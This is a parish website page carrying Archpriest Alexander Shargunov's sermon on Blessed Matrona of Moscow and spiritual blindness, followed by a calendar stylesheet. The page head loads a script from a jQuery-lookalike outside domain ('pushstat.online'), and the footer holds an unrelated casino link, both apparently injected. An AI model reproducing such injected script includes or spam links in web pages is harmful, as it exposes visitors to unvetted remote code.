

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2402&catid=62&Itemid=106
body_size: 10461
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Александр Шаргунов, Шаргунов">
  <meta name="title" content="Мы видим, потому что Бог видит нас">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Мы видим, потому что Бог видит нас</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/phocagallery.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/js/highslide/highslide.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide-full.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide.config.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  hs.graphicsDir = '/components/com_phocagallery/assets/js/highslide/graphics/';//]]>
  </script>
  <style type="text/css"></style>
  <style type="text/css">
  .pgplugin1 {border:1px solid #e8e8e8 ; background: #fcfcfc ;}
  .pgplugin1:hover, .pgplugin0.hover {border:1px solid #b36b00 ; background: #f5f5f5 ;}

  </style>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li id="current" class="active item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">16 января 2022 г.<br>
                ( 3 января ст.ст.)<br>
                воскресенье.</h4>
<img src="cache/ac-cdip/icon.jpg" width="127" height="160" alt="Прп. Женевьева Парижская. " title="Прп. Женевьева Парижская. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Неделя 30-я по Пятидесятнице, пред Богоявлением.<br>
                Глас 5.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Предпразднство Богоявления. Прор. Малахии (ок. 400 г. до Р.Х.). Мч. Гордия (IV). Прп. Женевьевы (Геновефы) Парижской (512). Сщмч. Василия пресвитера (1938).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Ев. 8-е, Ин., 64 зач., XX, 11-18. Лит. - Недели пред Богоявлением: 2 Тим., 298 зач., IV, 5-8. Мк., 1 зач., I, 1-8.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2402:slovo-2402&catid=62:ash&Itemid=106" class="contentpagetitle">Мы видим, потому что Бог видит нас</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="phocagallery"></div>
                                <div style="clear:both"></div>
                                <div class="trop" style="height:360px">
                                  <blockquote>
                                    
                                    <p class="c-tl lineSpace2"><cite class="em-01">Земли Тульския прозябение, /<br>
                                    града Москвы ангелоподобная воительнице /<br>
                                    блаженная старице Матроно./<br>
                                    От рождения в слепоте телесней до конца своих дней пребывшая./<br>
                                    Но от Бога щедро духовное зрение приявшая, /<br>
                                    прозорливице и молитвеннице. /<br>
                                    Наипаче дар исцеления болезней стяжавшая. /<br>
                                    Помогай всем с верою к тебе притекающим и просящим в болезнех душевных и телесных, /<br>
                                    радосте наша.</cite><br>
                                    <br></p>
                                  </blockquote>
                                </div>
                                <p class="c-tr lineSpaceX"><span id="avt">Протоиерей Александр Шаргунов</span></p>
                                <p class="dropCap">П<span>онимаем</span> ли мы, что значит быть слепым от рождения, жить всегда в безпросветной тьме? От этого нельзя убежать — нет ничего и никого, и есть только тьма без конца, за которой вечная тьма после смерти. Матронушка была не просто слепая, у неё совсем не было глаз. Глазные впадины закрывались плотно сомкнутыми веками, как у той белой птицы, что видела её мать во сне перед её рождением.</p>
                                <p>В шестую неделю по Пасхе, в Неделю о слепом, мы можем услышать объяснение Господа, что значат страдания блаженной Матроны. <cite class="em-01">Кто согрешил, он или родители его?</cite> — спрашивают с тревогой ученики Господа о человеке, слепом от рождения (Ин. 9:2). Все беды связаны с грехом, даже землетрясения, наводнения и засухи — из-за наших грехов, и есть таинственный закон правды, по которому наказание за грехи бывает до третьего и четвёртого рода, а милость Божия праведнику простирается в тысячу родов. Однако закон этот всегда сокровенный и таинственный, и мы должны остерегаться делать прямолинейные выводы. Разве напрасно сетует Екклесиаст о том, что столь часто праведники претерпевают бедствия, а нечестивые благоденствуют! Здесь — точка преткновения для очень многих людей, не только для вчерашних профессиональных атеистов, отрицающих существование Бога из-за страшных страданий и несправедливости в мире, хотя в самом их возмущении можно увидеть порой добрую слепоту, неосознанное стремление к Богу — наше желание совершенства, высшей справедливости есть уже некий свет Божий внутри нас.</p>
                                <p><cite class="em-01">Не согрешил ни он, ни родители его, но это для того, чтобы на нем явились дела Божии</cite>, — говорит Господь (Ин. 9:3). И это не значит, что кто-то из людей рождается безгрешным, а значит, что Бог безконечно милостив. История праведного Иова многострадального — свидетельство этой же тайны. И то же самое в полноте относится к блаженной Матроне. Высший Промысл Божий — приобщение Богу, и он может касаться пути человека, начиная с самых глубин рождения. «Бог наказал его», — выносят скорый приговор равнодушные окружающие, не видя, что Господь посетил его или, иначе сказать, с особенной любовью взглянул на него. Как говорит Блаженный Августин, мы видим, потому что Бог видит нас. Бог видит нас, и Он хочет, чтобы мы видели Его.</p>
                                <p>Один тяжелобольной молодой человек рассказывал, как в детстве он был благочестивым мальчиком, часто ходил в церковь, и ему дано было узнать, что такое благодать, как милостив Господь. Но потом с ним случилась беда: он упал с дерева и был навсегда парализован. Вначале это было невыносимо страшно — он был большой и сильный, стыд и гнев закипали в нём. В течение месяцев он оскорблял Бога. То, что с ним произошло, он понял через молитву. Однажды он сказал себе: до этого несчастного случая я знал, что Бог меня любит, что же изменилось сейчас? И постепенно он стал всё осознавать. Ему стало совершенно ясно, что Бог коснулся его лично и что Он хочет ему что-то сказать через эту болезнь. И он молился, чтобы войти в мысль Божию, в Его Промысл о нём, и увидеть, что он страдает не зря. И ему стали открываться грехи, в которых он жил. Ему надо было их познать — это то, что удаляло его от Бога. Может быть, кто-нибудь скажет: какие у мальчика могут быть особенные грехи? Но мы знаем, что святые по мере приближения к свету Христову всё более оказываются способными видеть свою греховность. Иногда он говорил Господу: «Если я, исцелившись, вновь начну удаляться от Тебя, я предпочитаю не исцеляться», — и потому даже смерть была ему уже не страшна. В конце концов, она не есть настоящее зло, она даёт нам возможность идти к Богу.</p>
                                <p>Если бы знал человек, говорит преподобный Серафим Саровский, что значит увидеть Бога, то согласился бы идти к Нему через любую тьму. Страдания бывают различные, но самое ужасное — страх, что ты навсегда лишишься Божественного света, потому что ты уже не чувствуешь связи с Богом. Многие думают, что путь к Богу — весь сияние, мир и радость, но Бог, дав однажды увидеть свет, испытывает душу. Одно дело — принять Бога в Его личном откровении, с радостью и ликованием, и другое — идти, как Бог ведёт, пока душа не научится со смирением отвечать на волю Божию. Сияющий свет, который открыл чудесный мир, тускнеет, несмотря на все наши усилия сохранить верность Господу, и всё, что остаётся, — это вера. Это испытание может быть долгим, иногда перемежаясь с краткими утешениями, после которых душа может погружаться в ещё больший мрак.</p>
                                <p>В некоторых случаях эта тьма может быть связана с неблагоприятными внешними обстоятельствами: разлад в семье, болезни, полные неудачи в делах, несчастный случай. И здесь возникает соблазн — объяснить нашу тьму внешними трудностями. Мы должны проникнуть гораздо глубже, чем скорби земного существования, если хотим преодолеть тьму души. Только так может открыться тьма богооставленности распятого Христа, без которой нет света Воскресения. Только на этом пути возможно подлинное прозрение души в её способности оставаться с Господом, какими бы непереносимыми ни были внешние обстоятельства, в её способности сострадания ко всем, во тьме и сени смертной сидящим.</p>
                                <p>На семнадцатом году Матрона лишилась возможности ходить: у неё внезапно отнялись ноги. До конца дней своих она была «сидячей». И сидение её — в разных домах, квартирах и подвалах, где она находила приют, — продолжалось ещё пятьдесят лет. Она никогда не роптала из-за своего недуга, а смиренно несла этот тяжкий крест, данный ей от Бога. Когда она переехала в Москву, начались скитания по родным и знакомым. Порой ей приходилось жить у людей, относившихся к ней враждебно. С жильём в Москве было трудно, выбирать не приходилось. Почти везде Матрона жила без прописки, несколько раз чудом избежала ареста.</p>
                                <p>Мы живём в особенные времена, и людям дано узнать особенные скорби: вечная тьма, то есть самое мерзкое зло, которое скрыто угрожает душе, пока она до конца не освободится от греха, совершенно открыто присутствует сегодня во внешнем мире. Наступает ночь, «уже позже, чем кажется», как говорится. Миллионы людей рождаются слепыми, их ли вина, или их родителей в этом вина, что они рождаются и живут всю жизнь во тьме безбожия? И сегодня всё делается, чтобы эта самая страшная слепота была как бы естественной для человека.</p>
                                <p>Видя евангельского слепорождённого, Христос не подчёркивает связи между грехом и страданием, между грехом и слепотою, как Он это обычно делает. Он говорит, что это произошло, чтобы явилась на нём слава Божия. Что нам делать, как Бога молить, чтобы быть присутствием Христовым в мире, чтобы слава Божия открылась людям? Когда жизнь наносит нам страшные удары, мы должны показать миру, как христиане могут жить и как, если надо, — умирать.</p>
                                <p>В житии блаженной Матроны приводится такой рассказ. Однажды пришёл милиционер забирать Матрону, а она ему и говорит: «Иди, иди скорей, у тебя несчастье в доме! А слепая от тебя никуда не денется, я сижу на постели, никуда не хожу». Он послушался. Поехал домой, а у него жена от керогаза обгорела. Но он успел довезти её до больницы. Приходит он на следующий день на работу, а у него спрашивают: «Ну что, слепую забрал?» А он отвечает: «Слепую я забирать никогда не буду. Если б слепая мне не сказала, я б жену потерял, а так я её всё-таки в больницу успел отвезти».</p>
                                <p>В день Матронушка принимала до сорока человек. Люди приходили со своими бедами, душевной и телесной болью. Она никому не отказывала в помощи, кроме тех, кто приходил с лукавым намерением. Иные видели в матушке «народную целительницу», которая в силах снять порчу или сглаз, но после общения с ней понимали, что перед ними Божий человек, и обращались к Церкви, к её спасительным таинствам. Помощь её людям была безкорыстной, она ни с кого ничего не брала. Каждый день прожитой ею жизни — поток скорбей и печалей приходящих людей.</p>
                                <p>Никто не может прозреть, никто не может видеть без света — исцеляет только свет, только любовь. <cite class="em-01">Доколе Я в мире, Я свет миру</cite>, — говорит Христос (Ин. 9:5), и мы должны быть, по слову Его, по дару Его, светом мира, чтобы другие прозрели. Однако никто из нас не может стать светом, пока не пройдёт через собственную тьму, силясь одолеть её, до конца, до тьмы креста, в которой тьма всех от века слепых, до тьмы Креста Христова, и значит — до света Креста Его и Воскресения.</p>
                                <p class="lineSpace">Один взгляд Христа исцеляет — если бы ты мог посмотреть Ему в глаза! И твой брат, твой ближний — как он прекрасен, если бы ты мог видеть! Если бы ты мог прозреть и в каждом лице человеческом узнать Христа святое Лицо!</p>
                                <p class="c-tr annotation lineSpace2">2 мая 2012 года.</p>
<img class="center" alt="vn001" height="48" width="125" src="/images/stories/decor/vn001.png" style="margin-bottom: 30px;"> 
                                <script type="text/javascript">


                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'avt', type: 1, content: '', op: 'id=747&ids=shargunov', mode: 'cursor', display: 'inline', width: 650, style: 'default' }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2402">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/includes/orth_cal/css/orthcalend.css
body_size: 134
content:
@charset "windows-1251";
/* Styles for Orthodox Calendar 2009 */

div.cal {
	position:relative;
/*
top:-5px; left:24px;
	height:176px; width:182px;
	padding-bottom:5px; 
	border-right:1px solid #C4B98F; */
	font-family: ArialCyr, Arial, Geneva, Helvetica, sans-serif;
	font-size:9pt;
}
/*
div.moduletable_cal { 
	margin-top:10px;
}
div.moduletable_cal h3 {
	text-align:center;
	font-size:10pt;
}
*/
div.cal table {
	width: 95%;
	margin-left:auto; margin-right:auto;
	padding: 0; 	border: 0;
	text-align:center;
	vertical-align:middle;
}
div.cal th {
	font-size:10pt;
	background: #135cae;
	color:white;
	border-left:1px solid #E0E6F7;
	height:23px;
	width:26px;
}
div.cal td {
	border-bottom:1px solid #C4B98F;
	border-left:1px solid #C4B98F;
	height:20px;
	background:#F5EFE0;
}
div.cal td.cur {background: url(../img/today.png) center no-repeat;}
div.cal td.curf {background: url(../img/today_f.png) center no-repeat;}
div.cal td.curh {background: url(../img/today_h.png) center no-repeat;}
div.cal td.f {background:#DCCFBC;}
div.cal td.h {background:#C80000;}
div.cal td.h a * {
	color:#ffffff;
	font-weight:bold;
	text-decoration:none;
}
div.cal a {
	color:#402710;
	text-decoration:none;
}
div.cal a:hover {
	text-decoration:none;
}
div.cal a u {
	font-weight:bold;
	color:#1731B5;
	text-decoration:none;
}
